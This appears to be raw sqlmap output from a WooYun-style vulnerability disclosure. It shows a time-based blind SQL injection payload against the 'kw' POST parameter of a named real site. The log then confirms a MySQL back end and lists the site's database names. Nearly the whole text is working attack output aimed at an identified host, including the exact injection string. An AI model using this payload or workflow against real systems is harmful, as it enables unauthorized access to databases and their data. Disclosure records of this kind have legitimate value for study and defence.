 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kw (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: kw=1') AND (SELECT * FROM (SELECT(SLEEP(5)))UPUj) AND ('ctyn'='ctyn
---
[20:53:33] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:53:33] [INFO] testing MySQL
[20:53:33] [INFO] confirming MySQL
[20:53:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[20:53:33] [INFO] fetching database names
[20:53:33] [INFO] fetching number of databases
[20:53:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:53:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:54:40] [INFO] adjusting time delay to 1 second due to good response times
3
[20:54:41] [INFO] retrieved: information_schema
[20:59:47] [INFO] retrieved: test
[21:01:00] [INFO] retrieved: vip_wissun_com
available databases [3]:
[*] information_schema
[*] test
[*] vip_wissun_com
[21:05:21] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\vip.wissun.com'
www.wooyun.org